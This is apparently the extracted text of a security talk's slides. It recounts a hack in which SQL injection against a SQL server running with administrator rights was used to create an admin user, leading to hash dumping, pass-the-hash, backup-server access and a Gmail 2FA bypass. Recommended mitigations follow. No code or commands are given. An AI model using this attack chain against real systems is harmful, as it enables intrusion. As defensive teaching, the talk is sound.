



#### PRO TAKEAWAY IMO

**DO NOT, DO NOT, DO NOT EVER RUN DATABASE SERVICES WITH ADMINISTRATIVE PRIVILEGES**

# MY FAVOURITE PART IN THIS HACK

- AV was terminating interactive shells
- RDP service running and open to public
- No RDP login credentials with us
- SQL server was running with administrative privileges
- Leveraged SQL injection and created a new user with administrator privileges
- An administrator user can dump hashes, perform PTH attacks, gain access to plaintext passwords, and perform lot of other escalations
- Access to backup server as well
- Gmail 2FA bypass

# MY FAVOURITE PART IN THIS HACK

- AV was terminating interactive shells
- RDP service running and open to public
- No RDP login credentials with us
- **- SQL server was running with administrative privileges**
- 
- 
- 
- 

# MY FAVOURITE PART IN THIS HACK

- AV was terminating interactive shells
- **- RDP service running and open to public**
- 
- 
- 
- 
- 
- 



### WHO'S RESPONSIBLE FOR THIS?

Is this the mistake of just

- Development team?
- Network engineers?
- Operation team?
- Hackers?
- Computers?

That's a separate discussion,

I will leave it for you to think, decide and DM me :-)



### RECOMMENDED MITIGATIONS

- Use of parameterized queries to prevent SQL injection.
- Services handle user data (For ex, SQL Server service) should be running with low privileges to prevent escalation attacks
- Do not use same passwords for all services
- Try to use a separate phone number for 2 FA and keep it isolated from personal use
- Do not expose unwanted services running on backend to internet
- Even if exposed, configure firewall to allow whitelisted IPs to connect to the service





#### THANK YOU ALL FOR HEARING SO FAR

Contact:

Google: Rewanth Cool

Github: Rewanth Cool

Twitter: @Rewanth\_Cool

LinkedIn: [/in/rewanthcool/](https://www.linkedin.com/in/rewanthcool/)

